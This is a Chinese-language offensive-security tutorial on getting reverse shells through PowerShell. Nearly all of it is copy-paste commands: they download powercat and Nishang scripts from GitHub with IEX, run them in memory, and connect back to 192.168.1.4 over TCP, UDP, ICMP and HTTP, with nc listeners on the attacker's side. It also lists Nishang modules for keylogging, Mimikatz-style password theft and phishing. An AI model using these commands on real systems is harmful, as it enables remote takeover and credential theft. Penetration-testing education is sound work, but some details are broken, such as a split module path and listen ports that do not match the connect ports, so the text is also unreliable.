原作者:Cream
文章出处: 贝塔安全实验室
0x01 Powershell反弹shell
Windows PowerShell 是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用 .NET Framework的强大功能。它引入了许多非常有用的新概念,从而进一步扩展了您在 Windows 命令提示符和 Windows Script Host 环境中获得的知识和创建的脚本。
一旦攻击者可以在一台计算机上运行代码,他们便可以下载powershell脚本文件(.ps1)到磁盘执行,脚本可以在内存中运行(无文件化)。我们可以将powershell看做是命令提示符cmd.exe的扩展。

各个系统中Powershell的版本如下:

可以在输入Get-Host或者$PSVersionTable.PSVERSION来查看版本信息,如下所示:

2.1 powercat反弹shell
powercathttps://github.com/besimorhino/powercat为Powershell版的Netcat,实际上是一个powershell的函数,使用方法类似Netcat。
攻击者监听:
nc –lvnp 9999
目标机反弹CMD:
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 192.168.1.4 -p 9999 -e cmd
攻击机收到目标机的回弹:

若攻击机没有nc的话,可以先下载一个powercat,之后再进行监听:
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -l -p 9999
攻击机收到目标机的回弹:

2.2 nishang反弹shell
Nishanghttps://github.com/samratashok/nishang是一个基于PowerShell的攻击框架,集合了一些PowerShell攻击脚本和有效载荷,可反弹TCP/ UDP/ HTTP/HTTPS/ ICMP等类型shell。
Nishang要在PowerShell3.0以上的环境下才可以正常使用,在window 7或者server2008上可能会出现一些异常。
导入Nishang模块
Import-Module .
ishang.psm1
导入成功后,产看Nishang中模块
Get-Command –Module nishang
Nishang攻击模块有(只介绍部分):

Check-VM:检测目标机器是否为虚拟机
Invoke-CredentialsPhish:欺骗目标主机用户,用作钓鱼
Copy-VSS:利用Volume Shaodow Copy复制sam文件
FireBuster FireLiStener:用作内网环境扫描
Keylogger:用作键盘记录
Invoke-Mimikatz:类似Mimikatz,直接获取系统账号明文密码
Get-PassHashes:获取系统密码hash值
2.2.1 基于TCP的Powershell交互式shell
在目标机上执行如下的代码:
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.4 -port 9999
其中,Invoke-PowerShellTcp是基于TCP协议的Powershell正向连接或者反向连接shell,其参数如下:
- IPAddress 反向连接时设置的IP
- Port 正向连接时设置的端口,前面要写上-Bind参数
- Reverse 反向连接
- Bind 正向连接
反向连接:Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.4 -port 9999


2.2.2 基于UDP的Powershell交互式shell
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellUdp.ps1');Invoke-PowerShellUdp -Reverse -IPAddress 192.168.1.4 -port 5399

在攻击者的电脑上执行如下的命令:
nc -lup 6005

上述测试是反向连接,那么正向连接的时候,在攻击者的电脑上运行的命令为:
nc -nvu 192.168.1.24 4555

2.2.3 基于ICMP的Poershell交互式Shell
需要借助于icmpsh_m.py文件,其用法如下:
./icmpsh-m.py <source IP address> <destination IP address>


在被攻击的机器上执行:
Invoke-PowerShellIcmp -IPAddress <source IP address>
2.2.4 基于HTTP/HTTPS的Poershell交互式Shell
HTTP: Invoke-PoshRatHttp –IPAddess 192.168.1.4 –Port 4444
HTTPS: Invoke-PoshRatHttps –IPAddess 192.168.1.4 –Port 4444
然后会生成一个powershell如下的命令····IEX ((New-Object Net.WebClient).DownloadString(‘http://192.168.1.4:4444/connect’))
然后复制该命令在被攻击机器上执行即可,便可看到反弹的shell